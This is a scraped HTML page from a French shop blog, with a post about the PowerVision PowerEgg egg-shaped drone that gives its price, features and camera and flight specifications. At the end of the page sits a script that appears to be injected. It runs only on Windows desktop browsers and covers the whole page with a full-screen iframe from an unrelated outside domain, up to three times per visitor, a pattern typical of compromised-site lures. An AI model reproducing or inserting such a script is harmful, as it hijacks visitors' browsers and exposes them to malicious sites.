

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.geek-trend.com/2017/10/20/powervision-egg-une-histoire-de-drone-et-doeuf/
body_size: 7610
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="az">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="az">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="az">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="az">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>PowerVision Egg: une histoire de drône et d&#8217;oeuf &#8230; | Mr.</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://wp.geek-trend.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="https://wp.geek-trend.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://wp.geek-trend.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mr. &raquo; Qidalandırıcısı" href="https://blog.geek-trend.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. &raquo; Şərh Qidalandırıcısı" href="https://blog.geek-trend.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. &raquo; PowerVision Egg: une histoire de drône et d&#8217;oeuf &#8230; Şərh Qidalandırıcısı" href="https://blog.geek-trend.com/2017/10/20/powervision-egg-une-histoire-de-drone-et-doeuf/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wp.geek-trend.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type="text/javascript" src="https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/WpPineapple.js" ></script><script type='text/javascript' src='https://wp.geek-trend.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://wp.geek-trend.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/WpPineapple.js?ver=4.9.3'></script>
<link rel='https://api.w.org/' href='https://blog.geek-trend.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.geek-trend.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wp.geek-trend.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Reflex 24&#215;36 Pentax K1: quelles optiques plein format?' href='https://blog.geek-trend.com/2016/08/11/reflex-24x36-pentax-k1-quelles-optiques-plein-format/' />
<link rel='next' title='Test Post for WordPress' href='https://blog.geek-trend.com/2025/01/18/test-post-for-wordpress/' />
<meta name="generator" content="WordPress 4.9.3" />
<link rel="canonical" href="https://blog.geek-trend.com/2017/10/20/powervision-egg-une-histoire-de-drone-et-doeuf/" />
<link rel='shortlink' href='https://blog.geek-trend.com/?p=5253' />
<link rel="alternate" type="application/json+oembed" href="https://blog.geek-trend.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.geek-trend.com%2F2017%2F10%2F20%2Fpowervision-egg-une-histoire-de-drone-et-doeuf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.geek-trend.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.geek-trend.com%2F2017%2F10%2F20%2Fpowervision-egg-une-histoire-de-drone-et-doeuf%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css">
			#site-title a,
		#site-description {
			color: #ff7c00 !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #2e2e2e; background-image: url("https://blog.geek-trend.com/wp-content/uploads/2012/06/hautb.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }
</style>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-8294656-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="post-template-default single single-post postid-5253 single-format-standard custom-background singular two-column right-sidebar">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://blog.geek-trend.com/" title="Mr." rel="home"><span class="hidden">Mr.</span><span class="textBlog">blog</span></a></span></h1>
				<span class="hidden"><h2 id="site-description">Geek-Trend, le blog. Quelques conseils, astuces photo, sorties produits.</h2></span>
			</hgroup>

			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-menu-g-t-container"><ul id="menu-menu-g-t" class="menu"><li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3645"><a title="Accueil du blog de la boutique photo Geek-Trend" href="http://blog.geek-trend.com">Accueil</a></li>
<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a title="Boutique Geek-Trend" href="http://geek-trend.com">La boutique</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3649"><a href="http://www.geek-trend.com/promotions">Nos promotions</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://blog.geek-trend.com/a-propos/">A Propos</a></li>
</ul></div>

								<form method="get" id="searchform" action="https://blog.geek-trend.com/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://blog.geek-trend.com/2016/08/11/reflex-24x36-pentax-k1-quelles-optiques-plein-format/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://blog.geek-trend.com/2025/01/18/test-post-for-wordpress/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-5253" class="post-5253 post type-post status-publish format-standard has-post-thumbnail hentry category-early-adopters category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">PowerVision Egg: une histoire de drône et d&#8217;oeuf &#8230;</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://blog.geek-trend.com/2017/10/20/powervision-egg-une-histoire-de-drone-et-doeuf/" title="14 h 40 min" rel="bookmark"><time class="entry-date" datetime="2017-10-20T14:40:05+00:00" pubdate>20 Oktyabr 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://blog.geek-trend.com/author/admin/" title="View all posts by Geek-Trend" rel="author">Geek-Trend</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>PowerEgg: En savoir plus</p>
<p>Nous allons parler du <a title="Acheter PowerEgg sur Geek-Trend.com" href="http://www.geek-trend.com/fr/drones/5998-drone-aerien-oeuf-powervision-poweregg-camera-4k-uhd-6970629280029.html">PowerEgg</a> de chez PowerVision. (PEG10-6970629280029)</p>
<p>Disponible au prix de 1599 euros TTC sur notre boutique Geek-Trend: <a title="PowerEgg disponible sur Geek-Trend.com" href="http://www.geek-trend.com/fr/drones/5998-drone-aerien-oeuf-powervision-poweregg-camera-4k-uhd-6970629280029.html">http://www.geek-trend.com/fr/drones/5998-drone-aerien-oeuf-powervision-poweregg-camera-4k-uhd-6970629280029.html</a></p>
<p>Ce produit a été suivi avec grand intérêt par la presse lors de son annonce sortie en 2016.</p>
<p>Faisant au passage grand bruit et jeux de mots sur son design unique et révolutionnaire en forme d&#8217;oeuf,</p>
<p>20minutes: <a href="http://www.20minutes.fr/high-tech/1914835-20160829-poweregg-fait-voler-uf-faire-omelette">PowerEgg: Nous avons fait voler un œuf sans faire d’omelette</a><br />
LeMonde: <a href="http://drones.blog.lemonde.fr/2016/08/29/le-drone-oeuf-a-fini-par-eclore/">Le drone-œuf a fini par éclore</a></p>
<p><iframe src="https://www.youtube.com/embed/lng2uYRSjEc" width="880" height="506" frameborder="0"></iframe></p>
<p>La synthèse des points clés:</p>
<p>POINTS CLES</p>
<p>Design révolutionnaire, riche en fonctionnalités intuitives avec un design unique en forme d&#8217;oeuf.</p>
<p>Le MaestroTM pour PowerEgg , un contrôleur basé sur la détection des mouvements de la main, permet aux utilisateurs d’interagir et manipuler le drone en vol. Grâce aux accéléromètres et gyroscopes intégrés, l&#8217;utilisateur peut faire monter, descendre, avancer, reculer et voler vers la gauche et droite le PowerEgg.</p>
<p>Exploration à distance rendue possible par un portée du contrôle et retour vidéo HD en temps réel d&#8217;environ 3 Km.</p>
<p>Caméra 4K UHD sur nacelle 3 axes pour une vision aérienne 360° panoramique sans obstruction</p>
<p>Accessoires inclus: Manette de contrôle PowerEgg, Station de base, Batterie intelligente, Chargeur, Contrôleur Maestro, Stand de support décoratif, Hélices de rechange.</p>
<div>
<table>
<colgroup>
<col />
<col /> </colgroup>
<tbody>
<tr>
<td colspan="2" rowspan="1">
<div>
<div>
<p>CHARACTERISTIQUES TECHNIQUES</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>POIDS</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>2Kg (Batterie et hélices incluses)</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>DIAMETRE (Hors hélices)</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>45 centimètres</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>DIMENSIONS</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>28 x 18cm (Plié) / 28 x 48cm (En vol)</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>VITESSE ASCENSIONELLE MAX</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>5m/s (Mode professionnel)</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>VITESSE DE DESCENTE MAX</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>2m/s (Mode professionnel)</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>PRECISION EN STATIONNAIRE</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>Verticale +/- 0.1m (Avec stabilisation visuelle: 0.3 &#8211; 3.5m) Horizontale: +/- 0.2m (Sur sol détaillé et lumière adéquate +/- 1.5m)</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>VITESSE MAX</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>13m/s (Mode professionnelle)</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>FREQUENCE DE SERVICE</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>2.4GHz</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>TAILLE HELICES</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>10.5&#8243;</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>PUISSANCE</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>Stationnaire: 265W, Max: 450W</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>AUTONOMIE</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>Approx. 23 min</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>ANGLE MAX</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>30 degrès</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>ALTITUDE MAXIMALE D&#8217;OPERATION</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>4,000m</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>PLAGE DE TEMPERATURE</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>0° &#8211; 40°C</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>COUVERTURE GPS</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>GPS et BeiDou</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>RESISTANCE AU VENT</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>&lt;Niveau 5</p>
</div>
</div>
</td>
</tr>
</tbody>
</table>
<table>
<colgroup>
<col />
<col /> </colgroup>
<tbody>
<tr>
<td colspan="2" rowspan="1">
<div>
<div>
<p>CHARACTERISTIQUES TECHNIQUES CAMERA</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>CAPTEUR</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>1/2.3” CMOS</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>OPTIQUE</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>Champs de Vision 95°- 15mm (équivalent format 35mm) f2.8</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>PLAGE ISO</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>100 &#8211; 3,200 (Vidéo), 100 &#8211; 1,600 (Photo)</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>VITESSE D&#8217;OBTURATION</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>8s &#8211; 1/8,000s</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>RESOLUTION D&#8217;IMAGE</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>4,254 x 3,264 2,840 x 2,160 2,560 x 1,920</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>MODES PHOTO</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>Cliché unique<br />
Mode ragale: 3 / 5 / 10 images<br />
(AEB) Auto Exposure Bracketing : 3 / 5 / 7 bracketed images à 0.7 EV Bias<br />
Retardeur: 5 / 10 / 30s<br />
Time-lapse: 1/30, 1, 2, 5, 10, 20, 30, 60s</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>MODES VIDEOS</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>UHD: 3,840 x 2,160 30p<br />
FHD: 1,920 x 1,080 30/60/120p HD: 1,280 x 720 60/120/240p</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>CARTES SD SUPPORTEES</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>Micro-SD<br />
Capacité Max: 64Go (Classe 10 ou UHS-1 nécessaire)</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>COMPRESSION VIDEO</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>60 Mbps</p>
</div>
</div>
</td>
</tr>
<tr>
<td>
<div>
<div>
<p>PLAGE DE TEMPERATURE</p>
</div>
</div>
</td>
<td>
<div>
<div>
<p>-10° &#8211; 40°C</p>
</div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<div></div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blog.geek-trend.com/category/early-adopters/" rel="category tag">Early adopters</a>, <a href="https://blog.geek-trend.com/category/uncategorized/" rel="category tag">Uncategorized</a> by <a href="https://blog.geek-trend.com/author/admin/">Geek-Trend</a>. Bookmark the <a href="https://blog.geek-trend.com/2017/10/20/powervision-egg-une-histoire-de-drone-et-doeuf/" title="Permalink to PowerVision Egg: une histoire de drône et d&#8217;oeuf &#8230;" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-5253 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/10/20/powervision-egg-une-histoire-de-drone-et-doeuf/#respond" style="display:none;">Cavabı ləğv et</a></small></h3>			<form action="https://wp.geek-trend.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</p><p class="comment-form-comment"><label for="comment">Şərh</label> <textarea id="comment" name="comment-79ead9310c68c" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><textarea name="comment" rows="1" cols="1" style="display:none"></textarea></p><input type="hidden" name="comment-replaced" value="true" /><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-poçt <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='5253' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="77647c5ec0" /></p><p style="display:none;"><input type="text" name="nxts" value="1769297590" /><input type="text" name="nxts_signed" value="3ea82ab5682ea0c5fbf8e488aa36e727e9c8dbe8" /><input type="text" name="80ae8b12a57a8892" value="" /><input type="text" name="4aa7ae27d47399eb016ee040" value="49858e18ac55f4dc1fa56fdfc634df" /></p>Pour commenter Cliquer sur le fruit correspondant Grapes...<div style="margin:20px 0;">
<span class="wp_pineapple_div" style="cursor:pointer;height:50px;width:40px;display:inline-block;padding:2px;background-repeat:no-repeat;background-position:0 0;background-image:url(https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/images/apple.png);">
<input class="wp_pineapple_radio" style="display:none;" value="e568c1118a963d8ddecd8d1bfd6db16e" name="wp_pineapple_fruit" type="radio" />
</span>
<span class="wp_pineapple_div" style="cursor:pointer;height:50px;width:40px;display:inline-block;padding:2px;background-repeat:no-repeat;background-position:0 0;background-image:url(https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/images/apple.png);background-image:url(https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/images/banana.png);">
<input class="wp_pineapple_radio" style="display:none;" value="5868486a6e8bb2b984e233a6a2034c78" name="wp_pineapple_fruit" type="radio" />
</span>
<span class="wp_pineapple_div" style="cursor:pointer;height:50px;width:40px;display:inline-block;padding:2px;background-repeat:no-repeat;background-position:0 0;background-image:url(https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/images/apple.png);background-image:url(https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/images/banana.png);background-image:url(https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/images/pineapple.png);">
<input class="wp_pineapple_radio" style="display:none;" value="1a5aaa9214245cd9e66adf6e2691e154" name="wp_pineapple_fruit" type="radio" />
</span>
<span class="wp_pineapple_div" style="cursor:pointer;height:50px;width:40px;display:inline-block;padding:2px;background-repeat:no-repeat;background-position:0 0;background-image:url(https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/images/apple.png);background-image:url(https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/images/banana.png);background-image:url(https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/images/pineapple.png);background-image:url(https://wp.geek-trend.com/wp-content/plugins/wp-pineapple/images/grapes.png);">
<input class="wp_pineapple_radio" style="display:none;" value="d916db19913e5f9a40f2f4d2f568fdf6" name="wp_pineapple_fruit" type="radio" />
</span>
</div>
			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type='text/javascript' src='https://wp.geek-trend.com/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>

</body>
</html>